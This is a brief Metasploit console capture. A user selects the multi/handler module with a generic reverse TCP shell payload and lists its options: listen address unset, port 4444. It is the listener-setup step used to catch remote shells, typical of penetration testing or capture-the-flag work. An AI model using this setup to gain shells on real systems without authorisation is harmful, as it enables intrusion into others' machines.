 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >